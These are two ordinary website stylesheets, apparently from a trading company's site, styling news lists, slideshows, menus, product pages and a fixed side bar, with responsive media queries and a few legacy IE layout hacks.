.wz span{ background:url(../images/wz.png) no-repeat left center; padding-left:20px;}
.ri_menu{ padding-bottom:50px; display:none; width:100%;}
.ri_menu li{ float:left; width:33.2%; text-align:center; margin-right:1px;}
.ri_menu li a{ color:#fff; display:block; background:#999;}
.ri_menu li .m_ts01{ background:#0064b5;}
.news_list{ padding-top:50px; width:100%;}
.news_list dl{ width:45%; float:left; padding:0 100px 40px 0;}
.news_list .ne_last{ padding-right:0;}
.news_list dl dt{ position:relative; width:43%; float:left; }
.news_list dl dt img{ width:100%;}
.news_list dl dt p{ position:absolute; bottom:0; height:0.28rem; background:rgba(255, 255, 255, 0.8) none repeat scroll 0 0 !important;/*实现FF背景透明，文字不透明*/
filter:Alpha(opacity=80); background:#fff;/*实现IE背景透明*/ font-size:12px; line-height:28px; text-align:center; width:100%; }
.news_list dl dd{ width:53%; float:right; color:#808080; line-height:25px;}
.news_list dl dd p{ float:right; }
.news_list dl dd div{ width:100%;}
.news_list dl dd p a{font-size:12px; background:#0064b5; color:#fff; padding:2px 5px; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
.fy{ width:33.2%; margin:0 auto; padding-bottom:150px;}
.fy li{ float:left; margin:10px;}
.fy li a{ display:block; font-size:19px; color:#808080; background:#e0e0e0; -webkit-border-radius:32px; -moz-border-radius:32px; border-radius:32px; width:32px; height:32px; text-align:center; line-height:32px;}
.fy li a:hover{ background:#0064b5; color:#fff;}
.fy li .fy_ts{ background:#0064b5; color:#fff;}
.page li{ width:45%; text-align:center;}
.page li a{ border:2px solid #9d9d9d; padding:20px 60px; font-size:30px;}
.page{ margin:20px 0; display:none;}
.page li .p01{ color:#fff; background:#0064b5; border:none;}
.news_list ul li{ font-size:18px; width:100%; color:#808080; clear:both; padding-bottom:40px;}
.news_list ul li div{ float:left; background:url(../images/l_jt.png) no-repeat left center; padding-left:20px;}
.news_list ul li p{ float:right;}
.dt_more a{font-size:12px; background:#0064b5; color:#fff; padding:2px 5px; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
.mtxw{ padding-top:90px;}
.dt_list{ width:100%; margin-bottom:40px;}
.dt_list dl{ width:22.2%; padding:0 40px 0 0; }
.dt_list dl dt{ clear:both; width:100%; border:1px solid #bfc2c4; margin-bottom:20px;}
.dt_list dl dt img{ width:100%;}
.dt_list dl dd{ clear:both; width:100%; margin-bottom:40px;}
.fixed{position:fixed; top:0px; overflow:hidden}
.fixed{_position:absolute; _top:expression((0+(noValue = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop))+'px');}
.dw{top:10px; width:12%;}
.news_ti{ text-align:center; border-bottom:1px dashed #ccc;padding-bottom:10px; width:100%;}
.news_ti div{ padding-bottom:10px;  font-size:24px;color:#0064b5;}
.news_zi{ padding:10px 0; line-height:30px;}
.news_zi img{ display:inline}
.login{ margin:0 3px;}

.about01{ padding-top:50px;}
.about01_ti{ text-align:center; color:#006EB8; font-size:32px; font-weight:bold; margin-bottom:50px;}
.ab01_zi p{ padding-bottom:30px; font-size:18px; color:#808080; line-height:30px;}
.ab01_tu{ background:url(../images/ab_bg01.png) repeat center center; height:250px; margin-bottom:100px; margin-top:20px; width:100%; background-size:cover;}
/* 简介切换图css */
		.slideBox1{ width:99.5%;  overflow:hidden; position:relative; margin:0 auto; padding-top:36px; padding-left:7px; height:200px;}
		.slideBox1 .hd{ height:10px; overflow:hidden; position:absolute; left:43%; bottom:10px; z-index:1; }
		.slideBox1 .hd ul{ overflow:hidden; zoom:1; float:left;  }
		.slideBox1 .hd ul li{ float:left; margin-right:18px;  width:10px; height:10px; background:#fff; cursor:pointer; border-radius:10px; }
		.slideBox1 .hd ul li.on{ background:#0064b5; color:#fff; }
		.slideBox1 .bd{ position:relative; height:100%; z-index:0;   }
		.slideBox1 .bd li{ zoom:1; vertical-align:middle; }
		.slideBox1 .bd img{ width:99%; height:153px; display:block;  }
.Menubox2{ width:100%; border-top:1px dashed #e0e0e0; padding-top:45px;}
.Menubox2 li{float:left;display:block;cursor:pointer; text-align:center; height:83px; line-height:83px; width:83px; border-radius:83px; background:#e0e0e0; font-size:0.24rem;color:#808080; margin:0 9px; }
.Menubox2 li.hover{ height:83px; line-height:83px; width:83px; border-radius:83px; background:#0064b5; color:#fff;}
.Contentbox2{ width:100%; padding-bottom:50px; margin-top:20px;}


/* 公司荣誉css */
		.slideBox3{ width:90%; overflow:hidden; position:relative; margin:0 auto; }
		.slideBox3 .bd{ position:relative; height:100%; z-index:0; width:458px; margin:0 auto;  }
		.slideBox3 .bd li{ zoom:1; vertical-align:middle; text-align:center; }
		.slideBox3 .bd li p { padding-top:20px; line-height:30px; font-size:12px;}
		.slideBox3 .bd img{ width:458px; height:296px; display:block; -webkit-box-shadow:0px 0px 15px  #e0e0e0 ;-moz-box-shadow:0px 0px 15px  #e0e0e0  ;box-shadow:0px 0px 15px  #e0e0e0  ; }
		.slideBox3 .prev{ position:absolute; left:10%; top:50%; margin-top:-25px; display:block; width:79px; height:79px; background:url(../images/pre01.png) no-repeat; }
		.slideBox3 .next{ position:absolute; right:10%; top:50%; margin-top:-25px; display:block; width:79px; height:79px; background:url(../images/next01.png) no-repeat; }
		.slideBox3 .prev:hover{ position:absolute; left:10%; top:50%; margin-top:-25px; display:block; width:79px; height:79px; background:url(../images/pre02.png) no-repeat;  }
		.slideBox3 .next:hover{position:absolute; right:10%; top:50%; margin-top:-25px; display:block; width:79px; height:79px; background:url(../images/next02.png) no-repeat;  }
		.slideBox3 .prevStop{ display:none;  }
		.slideBox3 .nextStop{ display:none;  }

.ab_cy p{ font-size:18px; line-height:30px; margin:53px 0 53px 0;}
.cy_xi{ width:80%; margin:0 auto;}
.cy001{ margin-bottom:10px;}
.cy001_le{ background:#cce0f0; -webkit-box-shadow:0px 0px 15px  #e0e0e0 ;-moz-box-shadow:0px 0px 15px  #e0e0e0  ;box-shadow:0px 0px 15px  #e0e0e0 ; font-size:30px; color:#0064b5; width:31%; text-align:center; margin-right:1%; height:269px; line-height:269px; }
.cy001_ri{ width:68%;}
.cy001_ri li{ background:#0064b5; height:53px; font-size:21px; color:#fff; line-height:53px; padding-left:5%; margin-bottom:1px;}
.xx_xi{ margin:70px 0;}
.xx_xi li{ float:left; margin-right:155px; width:23%;}
.xx_xi li img{ width:100%;}



@media only screen and (min-width:1920px){
	.news_list dl{ width:45%; float:left; padding:0 140px 40px 0;}
	.dt_list dl{ width:20%; padding:0 0.95rem 0 0; }
	.news_list dl dd{ width:53%; float:right; color:#808080; line-height:25px; position:relative; height:180px;}
    .news_list dl dd p{ position:absolute; bottom:0; right:0; }
    .dt_list dl dd{ clear:both; width:100%; height:auto;}
	.dt_list dl{ width:22%; padding:0 57px 0 0; }
	.Menubox2 li{float:left;display:block;cursor:pointer; text-align:center; height:105px; line-height:105px; width:105px; border-radius:105px; background:#e0e0e0; font-size:0.24rem;color:#808080; margin:0 19px; }
.Menubox2 li.hover{ height:105px; line-height:105px; width:105px; border-radius:105px; background:#0064b5; color:#fff;}
.xx_xi li{ float:left; margin-right:180px; width:25%;}
.xx_xi li img{ width:80%;text-align:right;} 

.cy_xi{ width:90%; margin:0 auto;}
	}

@media only screen and (max-width:1426px){
	.dt_list dl{ width:21%; padding:0 40px 0 0; }
	}
@media only screen and (max-width:880px){
	.ne_le{ display:none;}
	.ne_ri{ width:100%;}
	.ri_menu{ display:block; font-size:36px;}
	.ne_ri_ti{ display:none;}    
	.news_list dl{ width:100%; float:left; padding:0 0rem 40px 0rem; border-bottom:1px dashed #999; margin-bottom:40px; }
	.news_list dl dt{ padding-left:20px;}
	.news_list dl dd{ line-height:20px; font-size:18px; padding-right:20px;}
	.news_list dl dd p a{font-size:35px; background:#0064b5; color:#fff; padding:2px 5px; -webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px;}
	.page{ display:block;}
	.fy{ display:none;}
	.news_list ul{ padding-bottom:80px;}
	.news_list ul li{ padding-bottom:80px;}
	.news_list ul li div{ margin-left:20px; font-size:25px;}
    .news_list ul li p{ margin-right:20px; font-size:30px;}
	.hydt{ display:none;}
	.mtxw{ display:none;}
	}


.Nenubox{ width:49%; font-size:22px;}
.Nenubox li{display:block;cursor:pointer; width:100%; }
.Nenubox li.hover{}
.Nontentbox{ width:49%;}


.subNav{margin-bottom:1px;cursor:pointer;font-size:17px;line-height:50px;background:url(../images/h_jt.png) no-repeat right center;border-bottom:1px solid #d7d7d9; padding-left:5px;}
.subNav a{ display:block;}

.currentDt{background:url(../images/l_jt01.png) no-repeat right center;}
.navContent{display: none;}
.navContent li{border-bottom:1px solid #ebebeb; line-height:42px;}
.navContent li a{display:block;heighr:42px;font-size:17px;line-height:42px;color:#6d6d6d;background:url(../images/h_jt.png) no-repeat right center; padding-left:30px;}
/*.navContent li a:hover{ color:#f18d00;}
.navContent li .xuanzhong{color:#f18d00;}*/
.jb{background-image: -moz-linear-gradient(top, #fff, #dce4e8); /* Firefox */
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(1, #dce4e8)); /* Saf4+, Chrome */
background:#fff;}
.jk_pro01{width:100%;  padding-bottom:60px; font-size:18px; line-height:30px; color:#808080; padding-top:40px;}
.pro_ti01{ width:180px; height:44px; background:url(../images/cp_ti.png) no-repeat center center; text-align:center; line-height:44px; color:#fff; font-size:26px;}
.pro_mc{ width:692px; margin:0 auto; padding-bottom:25px;}
.jk_pro01 p{ text-indent:34px;}
.pro_mc2{ width:911px; margin:0 auto; padding:25px 0 80px 0;}
.pro_ti02{ text-align:center; color:#006eb8; font-size:38px; margin:50px 0 30px 0;}
.ne_pro_list dl{ width:40%;}
.ne_pro_list dl dt img{ width:100%;}
.ne_pro_list dl .pp01{text-align:center; color:#009344; font-size:28px; padding:38px 0 23px 0;}
.ne_pro_list dl .pp02{ width:100%; background:#fffeee; height:188px;}
.ne_pro_list dl .pp02 p{ padding:20px; text-indent:0;}
.pro_tu5{ width:896px; margin:0 auto; padding:61px 0 90px 0;}
.pro_ti03{ width:292px; height:44px; background:url(../images/cp_ti01.png) no-repeat center center; text-align:center; line-height:44px; color:#fff; font-size:26px;}
.last_zi{ width:64%;}
.last_tu{ width:35%;}
.cp_mc2{ width:620px; height:57px; margin:77px auto 40px auto; background:url(../images/cp_ti02.png) no-repeat center center; color:#fff; text-align:center; line-height:50px; font-size:33px;}
.cp_mc3{ text-align:center; color:#0064b5; line-height:35px;}
.pro02_list dl{ width:30%; height:240px; -webkit-box-shadow:0 0 0.1rem rgba(48, 49, 49, .5);  -moz-box-shadow:0 0 0.1rem rgba(48, 49, 49, .5);  box-shadow:0 0 0.1rem rgba(48, 49, 49, .5);-webkit-border-radius:5px; -moz-border-radius:5px; border-radius:5px; float:left; margin-bottom:58px; }
.pro02_list dl dt{ height:0.65rem; background:#0064b5;-webkit-border-radius:5px 5px 0 0 ; -moz-border-radius:5px 5px 0 0; border-radius:5px 5px 0 0; text-align:center; color:#fff; font-size:26px;}
.pro02_list dl dt p{ line-height:0.65rem;  letter-spacing:5px; text-align:center; text-indent:0;}
.pro02_list dl dd{ background:#fff; height:145px;-webkit-border-radius: 0 0 5px 5px ; -moz-border-radius:0 0 5px 5px ; border-radius:0 0 5px 5px ; font-size:19px; padding:15px;}
.pro03_list{ padding:50px 0;}
.pro03_list dl{ border-bottom:1px solid #74a9d3; padding-bottom:35px; margin-bottom:35px;}
.pro03_list dl dt{-webkit-box-shadow:0 0 0.1rem rgba(48, 49, 49, .5);  -moz-box-shadow:0 0 0.1rem rgba(48, 49, 49, .5);  box-shadow:0 0 0.1rem rgba(48, 49, 49, .5); width:19%; float:left; margin-right:3%;}
.pro03_list dl dt img{ width:100%;}
.pro03_list dl dd{ width:76%; float:right;}
.pro03_list dl dd div{ color:#0064b5; font-size:30px;}
.pro03_list dl dd span{ color:#999a9a;}
.pro03_list dl dd p{ text-indent:0; padding:10px 0;}
.pro03_list dl .tu02{ float:right; margin-left:3%;width:19%;}
.pro03_list dl .zi02{ width:71%; float:left;}

.pro4_list{ margin-top:78px;}
.yy_Menubox li{float:left;display:block;cursor:pointer; text-align:center; height:49px; line-height:49px; width:18%;background:#e6eaec; color:#0064b5; font-size:20px; background-size:cover; margin-right:2%; margin-bottom:50px;}
.yy_Menubox li.hover{height:49px;line-height:49px; background:#0064b5; color:#fff;}
.yy_Contentbox{clear:both; }

.sp_Menubox li{float:left;display:block;cursor:pointer; text-align:center; height:114px; margin-top:50px; width:23%; background:#999a9a; margin-right:2.5%; color:#fff; line-height:114px; }
.sp_Menubox li img{ width:100%; height:114px;}
.sp_Menubox li.hover{ background:#000; height:114px;}
.sp_Contentbox{clear:both;}


.fw{ font-size:18px; line-height:40px; padding:40px 0;}
.dc_ti{ width:369px; height:42px; background:url(../images/cp_ti03.png) no-repeat center center; margin:63px auto 53px auto; text-align:center; line-height:42px; color:#fff; font-size:24px;}
.dc_zi{ font-size:18px; line-height:40px;}
.fk_zi{ font-size:18px; line-height:40px; padding:40px 0;}
.fk_zc{ width:173px; height:44px; background:#036eb8; margin:0 auto; text-align:center; line-height:44px; font-size:16px; border-radius:20px;}
.fk_zc a{ color:#fff; display:block;}

.jk_Menubox li{float:left;display:block;cursor:pointer; text-align:center; height:49px; line-height:49px; width:18%;background:#e6eaec; color:#0064b5; font-size:20px; background-size:cover; margin-right:2%; margin-bottom:50px;}
.jk_Menubox li.hover{height:49px;line-height:49px; background:#0064b5; color:#fff;}
.jk_Contentbox2{ width:100%; padding-top:50px;}


.slideBox3 .jt_tu{ position:relative; height:100%; z-index:0; width:618px; margin:0 auto;  }
.slideBox3 .bd li p { padding-top:20px; line-height:30px; font-size:12px;}
.slideBox3 .bd .jt img{ width:618px; height:404px; display:block; -webkit-box-shadow:0px 0px 15px  #e0e0e0 ;-moz-box-shadow:0px 0px 15px  #e0e0e0  ;box-shadow:0px 0px 15px  #e0e0e0  ; }
.slideBox3 .bd .jt .jt_biao{ position:absolute; height:54px; line-height:54px; text-align: center; background:url(../images/cp_ti04.png) no-repeat center center; top:350px; width:618px; color:#4d4d4d; font-size:24px;}
.dc_bd{ background:#fff; padding:30px; margin-top:39px; font-size:18px; line-height:40px;}
.s_k011{ background:none; border-bottom:1px solid #d3d5d6; border-top:none; border-right:none; border-left:none;}


/* 文化品牌css */
.wh_xi01{ margin-bottom:57px;}
.wh_xi01 dl{ border-right:1px dashed #bcbcbc; width:27.7%; padding-right:3.5%; text-align:center;font-size:18px; float:left; margin-right:3%}
.wh_xi01 dl .wh01{ background:url(../images/wh_tu01.png) no-repeat bottom center; padding-bottom:65px; margin-bottom:20px;}
.wh_xi01 dl p{ background:#0064b4; height:45px; color:#fff;  line-height:45px;}
.wh_xi01 dl .wh01-1{ background:#a7c4e4; height:45px; line-height:45px;-webkit-border-radius:15px ; -moz-border-radius:15px ; border-radius:15px ; margin-bottom:15px;  }
.wh_xi01 dl .wh01-1 a{ color:#000; display:block;}

.wh_xi01 dl .wh02{ background:url(../images/wh_tu02.png) no-repeat bottom center; padding-bottom:65px; margin-bottom:20px;}
.wh_xi01 dl .wh02-1{ background:#fdd799; height:45px; line-height:45px;-webkit-border-radius:15px ; -moz-border-radius:15px ; border-radius:15px ;margin-bottom:15px;  }
.wh_xi01 dl .wh02-1 a{ color:#000; display:block;}

.wh_xi01 dl .wh03{ background:url(../images/wh_tu03.png) no-repeat bottom center; padding-bottom:65px; margin-bottom:20px;}
.wh_xi01 dl .wh03-1{ background:#c3e09d; height:45px; line-height:45px;-webkit-border-radius:15px ; -moz-border-radius:15px ; border-radius:15px ; margin-bottom:15px; }
.wh_xi01 dl .wh03-1 a{ color:#000; display:block;}

.wh_xi01 dl .wh04{ background:url(../images/wh_tu04.png) no-repeat bottom center; padding-bottom:65px; margin-bottom:20px;}
.wh_xi01 dl .wh04-1{ background:#d9bea1; height:45px; line-height:45px;;-webkit-border-radius:15px ; -moz-border-radius:15px ; border-radius:15px ; margin-bottom:15px;  }
.wh_xi01 dl .wh04-1 a{ color:#000; display:block;}
.f_tu{ margin-bottom:70px;}
.f_tu li{ float:left; width:13.5%; text-align:center;}
.f_tu li{ margin-right:0.5%;}
/*.f_tu li img{ width:100%;}*/
.jj_logo{ width:572px; margin:0 auto;}
.logo_js{ text-align:center; font-size:18px; padding:50px 0; line-height:30px;}
.sj_tu{ width:758px; margin:0 auto; padding-top:20px;}

.wh_xi04 dl{ background:url(../images/wh_tu16-1.png) no-repeat center center; width:200px; height:172px; text-align:center; color:#fff; font-size:30px; line-height:40px; float:left; margin:0 51px;}
.wh_xi04 dl a{ color:#fff;}
.wh_xi04 dl dt{ padding-top:50px;}
.wh_xi04 dl:hover{ background:url(../images/wh_tu15-1.png) no-repeat;}

.wh_ti01{ width:397px; height:44px; background:url(../images/cp_ti05.png) no-repeat center center;  line-height:44px; color:#fff; font-size:26px; margin-bottom:26px; padding-left:50px;}
.wh_ti02{ background:url(../images/l_jt.png) no-repeat left center; padding-left:15px; color:#0064b5; font-size:19px;}
.wh_zi{ font-size:19px; line-height:30px; padding:18px 0 35px 0;}
.wh_ti03{ width:778px; height:44px; background:url(../images/cp_ti06.png) no-repeat center center;  line-height:44px; color:#fff; font-size:26px; margin-bottom:26px; padding-left:50px;}
.wh_ti04{ background:url(../images/wh_tu17.png) no-repeat left center; padding-left:25px; color:#0064b5; font-size:28px; margin:25px 0 0 0;}
.sd_list{ margin:56px 0;}
.fj_ti{ text-align:center; color:#006eb8; font-size:40px;}
.fj_js_tu{ width:30%; margin-right:5%;}
.fj_js_zi{ width:65%; font-size:19px; line-height:30px;}
.fj_js{ padding:34px 0 60px 0;}
.zp_list{ width:896px; margin:0 auto;}
.zp_Menubox li{float:left;display:block;cursor:pointer; text-align:center; height:124px; margin-right:12px; line-height:124px; width:255px; background:url(../images/wh_tu19.png) no-repeat center center; color:#fff; font-size:33px; margin-bottom:44px;}
.zp_Menubox li.hover{padding:0px;color:#fff;height:124px;line-height:124px; background:url(../images/wh_tu20.png) no-repeat center center;}
.zp_Contentbox{clear:both;  background:#cad9eb; padding:49px; }


.t_icon li.wx_ico{ position:relative; }
.t_icon li.wx_ico img{ cursor:pointer}
.t_icon li.wx_ico p{ position:absolute; display:none; width:175px; z-index:9999}
.t_icon li.wx_ico p img{ width:175px !important; height:175px !important}

.t_icon li.wx_ico2{ position:relative; }
.t_icon li.wx_ico2 img{ cursor:pointer}
.t_icon li.wx_ico2 p{ position:absolute; display:none; width:175px; z-index:9999}
.t_icon li.wx_ico2 p img{ width:175px !important; height:175px !important}

.t_icon li.wx_ico11{ position:relative; }
.t_icon li.wx_ico11 img{ cursor:pointer}
.t_icon li.wx_ico11 p{ position:absolute; display:none; width:175px; z-index:9999}
.t_icon li.wx_ico11 p{ position:absolute; display:none; width:175px; z-index:9999}
.t_icon li.wx_ico11 p img{ width:175px !important; height:175px !important}

.t_icon li.wx_ico21{ position:relative; }
.t_icon li.wx_ico21 img{ cursor:pointer}
.t_icon li.wx_ico21 p{ position:absolute; display:none; width:175px; z-index:9999}
.t_icon li.wx_ico21 p img{ width:175px !important; height:175px !important}

#link dl .wx_ico1{ position:relative; }
#link dl .wx_ico1 img{ cursor:pointer}
#link dl .wx_ico1 p{ position:absolute; display:none; width:150px; z-index:9999}
#link dl .wx_ico1 p img{ width:150px !important; height:150px !important}

#link dl .wx_ico3{ position:relative; }
#link dl .wx_ico3 img{ cursor:pointer}
#link dl .wx_ico3 p{ position:absolute; display:none; width:150px; z-index:9999}
#link dl .wx_ico3 p img{ width:150px !important; height:150px !important}


#link dl .wx_ico12{ position:relative; }
#link dl .wx_ico12 img{ cursor:pointer}
#link dl .wx_ico12 p{ position:absolute; display:none; width:150px; z-index:9999}
#link dl .wx_ico12 p img{ width:150px !important; height:150px !important}

.sjjt{ width:758px; height:631px; margin:0 auto; position:relative; background:url(../images/wh_tu11-1.png) no-repeat center center;}
.sjjt_tu01{ position:absolute; left:255px; top:20px;}
.sjjt_tu02{ position:absolute; left:40px; top:340px;}
.sjjt_tu03{ position:absolute; right:40px; top:340px;}

.slideBox4{ width:100%; overflow:hidden; position:relative; margin:0 auto; }
		.slideBox4 .bd{ position:relative; height:100%; z-index:0; width:600px; margin:0 auto;  }
		.slideBox4 .bd li{ zoom:1; vertical-align:middle; text-align:center; }
		.slideBox4 .bd li p { padding-top:20px; line-height:30px; font-size:16px;}
		.slideBox4 .bd img{ width:600px; height:316px; display:block; -webkit-box-shadow:0px 0px 15px  #e0e0e0 ;-moz-box-shadow:0px 0px 15px  #e0e0e0  ;box-shadow:0px 0px 15px  #e0e0e0  ; }
		.slideBox4 .prev{ position:absolute; left:1%; top:50%; margin-top:-25px; display:block; width:79px; height:79px; background:url(../images/pre01.png) no-repeat; }
		.slideBox4 .next{ position:absolute; right:1%; top:50%; margin-top:-25px; display:block; width:79px; height:79px; background:url(../images/next01.png) no-repeat; }
		.slideBox4 .prev:hover{ position:absolute; left:1%; top:50%; margin-top:-25px; display:block; width:79px; height:79px; background:url(../images/pre02.png) no-repeat;  }
		.slideBox4 .next:hover{position:absolute; right:1%; top:50%; margin-top:-25px; display:block; width:79px; height:79px; background:url(../images/next02.png) no-repeat;  }
		.slideBox4 .prevStop{ display:none;  }
		.slideBox4 .nextStop{ display:none;  }


.slideBox5{ width:100%; overflow:hidden; position:relative; margin:0 auto; }
		.slideBox5 .bd{ position:relative; height:100%; z-index:0; width:800px; margin:0 auto;  }
		.slideBox5 .bd li{ zoom:1; vertical-align:middle;  }
		.slideBox5 .bd li p {  line-height:30px; font-size:16px;}
		.slideBox5 .bd img{ width:800px;  display:block; -webkit-box-shadow:0px 0px 15px  #e0e0e0 ;-moz-box-shadow:0px 0px 15px  #e0e0e0  ;box-shadow:0px 0px 15px  #e0e0e0  ; }
		.slideBox5 .prev{ position:absolute; left:1%; top:300px; margin-top:-25px; display:block; width:79px; height:79px; background:url(../images/pre01.png) no-repeat; }
		.slideBox5 .next{ position:absolute; right:1%; top:300px; margin-top:-25px; display:block; width:79px; height:79px; background:url(../images/next01.png) no-repeat; }
		.slideBox5 .prev:hover{ position:absolute; left:1%; top:300px; margin-top:-25px; display:block; width:79px; height:79px; background:url(../images/pre02.png) no-repeat;  }
		.slideBox5 .next:hover{position:absolute; right:1%; top:300px; margin-top:-25px; display:block; width:79px; height:79px; background:url(../images/next02.png) no-repeat;  }
		.slideBox5 .prevStop{ display:none;  }
		.slideBox5 .nextStop{ display:none;  }


/* fixed-bar */
.fixed-bar .icon,.fixed-bar .consult-list .tel-icon{background:url("../images/JS_02.png") no-repeat;}
.fixed-bar .icon{display:block;position:absolute;top:50%;left:50%;width:23px;height:12px;overflow:hidden;margin:-18px 0 0 -12px;background-position:right -220px;text-indent:-999em;}
.fixed-bar{position:fixed;right:20px;bottom:20px;z-index:50;_position:absolute;_bottom:auto;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0))-30);}
.fixed-bar .gotop{position:relative;z-index:1;display:block;width:68px;height:36px;overflow:hidden;margin:-1px 0 0;padding:32px 0 0;border:1px solid #e6e6e6;border-top:1px dashed #eaeaea;background-color:#fff;color:#666;font:normal 14px/36px "Microsoft YaHei","\5FAE\8F6F\96C5\9ED1";text-align:center;}
.fixed-bar .share{height:68px;overflow:hidden;margin:-1px 0 0;border:1px solid #e6e6e6;}
.fixed-bar .gotop:hover{z-index:10;border-color:#2acb6b;background-color:#2acb6b;color:#fff;text-decoration:none;}
.fixed-bar .gotop:hover .icon{background-position:right -251px;}


.fixed-bar .consult-box{border:1px solid #e6e6e6;}
.fixed-bar .consult-box .consult-header{position:relative;height:36px;margin:-1px -1px 0;background:#2acb6b;}
.fixed-bar .consult-box .consult-title{color:#fff;font:normal 16px/36px "Microsoft YaHei","\5FAE\8F6F\96C5\9ED1";text-align:center;}
.fixed-bar .consult-box .icon{display:none;top:0;left:-28px;width:28px;height:36px;overflow:hidden;margin:0;background-position:-80px -530px;cursor:pointer;}
.fixed-bar .consult-box .icon:hover{background-position:-110px -530px;}
.fixed-bar .consult-list{margin:0 2px -1px;padding:9px 0;border-bottom:1px dashed #eaeaea;}
.fixed-bar .consult-list li{padding:6px 0 6px 23px;color:#666;font:normal 12px/24px "Microsoft YaHei","\5FAE\8F6F\96C5\9ED1";}
.fixed-bar .consult-list span,.fixed-bar .consult-list a{float:left;line-height:24px;}
.fixed-bar .consult-list span{padding-right:10px;}
.fixed-bar .consult-list img{vertical-align:top;}
.fixed-bar .wide-bar{width:104px;background:#fff;}
.fixed-bar .wide-bar .share .bds_more{width:148px;_width:146px;background-position:-252px -568px;}
.fixed-bar .wide-bar .share .bds_more:hover{background-position:-354px -568px;}
.fixed-bar .wide-bar .gotop{width:102px;}
.fixed-bar .consult-list .tel-icon{margin-left:-15px;padding:0 0 0 20px;background-position:-591px -264px;}
/* jksy-fk */
.sideMenu{ padding-top:20px;}
.sideMenu h3{ height:36px; line-height:36px; padding-left:30px; background:#cadbea; cursor:pointer; font-size:18px; color:#848384; font-weight:normal; margin-top:10px; }
.sideMenu h3 em{ float:right; display:block; width:40px; height:24px;   background:url(../images/icoAdd2.png) no-repeat 5px center; cursor:pointer; padding-top:20px;}
.sideMenu h3.on em{ background:url(../images/icoAdd.png) no-repeat 5px center; }
.sideMenu ul{ padding:30px 15px;  display:none; /* 默认都隐藏 */ background:#f7f7f7;}
.join_xi{ padding-left:30px;line-height:28px;}
.yq{ border-top:1px solid #dedede; padding-top:15px; margin-top:15px; }




/* 本例子css */
		.picScroll-left{  overflow:hidden; position:relative; width:100%;   }
		.picScroll-left .hd{ overflow:hidden; padding:10px 0;  }
		.picScroll-left .hd .prev{ display:block;  width:50px; height:50px; float:right; margin-right:5px;  overflow:hidden;
			 cursor:pointer; background:url("../images/next022.png") no-repeat;}
			 .picScroll-left .hd .next{ display:block;  width:50px; height:50px; float:right; margin-right:5px;  overflow:hidden;
			 cursor:pointer; background:url("../images/pre022.png") no-repeat;}
	
/*		.picScroll-left .hd .prevStop{ background-position:-60px 0; }
		.picScroll-left .hd .nextStop{ background-position:-60px -50px; }*/

		.picScroll-left .bd{   }
		.picScroll-left .bd ul{ overflow:hidden; zoom:1; }
		.picScroll-left .bd ul li{ background:#fff; float:left; _display:inline; overflow:hidden; text-align:center; width:30%; text-align:center; -webkit-box-shadow:0 0 0.1rem rgba(48, 49, 49, .5);  -moz-box-shadow:0 0 0.1rem rgba(48, 49, 49, .5);  box-shadow:0 0 0.1rem rgba(48, 49, 49, .5); margin:0 17px; cursor:pointer  }
		.
		.picScroll-left .bd ul li:hover{
	-webkit-transform: scale(1.01, 1.01);
   	-moz-transform: scale(1.04, 1.04);
   	-ms-transform: scale(1.04, 1.04);
   	-o-transform: scale(1.04, 1.04);
   	transform: scale(1.01, 1.01);
   	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition: all 0.1s ease-in-out;
	-o-transition: all 0.1s ease-in-out;
	transition: all 0.1s ease-in-out;
}

.picScroll-left .bd ul li:hover .cp_zi{ background:#0064b5; color:#fff;}
@media only screen and (max-width:1280px){
	.Menubox2 li{float:left;display:block;cursor:pointer; text-align:center; height:83px; line-height:83px; width:83px; border-radius:83px; background:#e0e0e0; font-size:0.24rem;color:#808080; margin:0 6px; }
	.xx_xi li{ float:left; margin-right:140px; width:23%;}
	.news_list dl{ width:45%; float:left; padding:0 90px 40px 0;}
	}

@media only screen and (max-width:1024px){
	.gp_xx{ padding-top:30px; width:20%;}
	.menu02 li a, .menu02 li a:visited {display:block; overflow:hidden;text-align:center;width:100px;height:36px;color:#444;line-height:36px;font-size:14px;overflow: hidden; margin-top:1px; }
.menu01 a, .menu01 a:visited {display:block; text-align:center; text-decoration:none; width:100px; height:42px; color:#444;line-height:42px;font-size:16px;}
.in_sp embed{ width:95%;}
.slideBox3 .prev{ position:absolute; left:2%; top:50%; margin-top:-25px; display:block; width:79px; height:79px; background:url(../images/pre01.png) no-repeat; }
		.slideBox3 .next{ position:absolute; right:2%; top:50%; margin-top:-25px; display:block; width:79px; height:79px; background:url(../images/next01.png) no-repeat; }
		.slideBox3 .prev:hover{ position:absolute; left:2%; top:50%; margin-top:-25px; display:block; width:79px; height:79px; background:url(../images/pre02.png) no-repeat;  }
		.slideBox3 .next:hover{position:absolute; right:2%; top:50%; margin-top:-25px; display:block; width:79px; height:79px; background:url(../images/next02.png) no-repeat;  }
		.Menubox2 li{float:left;display:block;cursor:pointer; text-align:center; height:60px; line-height:60px; width:60px; border-radius:60px; background:#e0e0e0; font-size:0.24rem;color:#808080; margin:0 8px; }
.Menubox2 li.hover{ height:60px; line-height:60px; width:60px; border-radius:60px; background:#0064b5; color:#fff;}

.cy001_le{  font-size:20px;  }
.xx_xi li{margin-right:100px;}
.news_list dl{  padding:0 70px 40px 0;}
.wh_xi04 dl{margin:0 20px;}
	}
#ubaImage{ display:none;}

#sougou_bottom{ display:none; height:0;}

--- FILE ---
content_type: text/css
request_url: http://www.hytraderuk.com/css/layout.css
body_size: 4428
content:
#head{ height:75px; width:100%; background:#FFF}
#banner{ position:relative;width:100%;}
#banner .menu_bj{ background:#d9f6fd; opacity:0.8; -webkit-opacity:0.8; -moz-opacity:0.8; -ms-opacity:0.8; position:absolute; top:0px; left:0px; height:0.34rem; width:100%; z-index:99}
#banner .banner{  width:100%}


.menu_ny{  position:absolute; top:0px; left:50%; margin-left:-40%; height:0.34rem; width:80%;z-index:100}
.menu_ny li{ text-align:center; display:inline-block; width:10%; color:#000; height:0.34rem; line-height:0.34rem; font-size:0.16rem; float:left}
.banner img{ width:100%; display:block}
#about{ margin:0 auto; width:80%; margin-top:0.3rem; height:6.4rem}
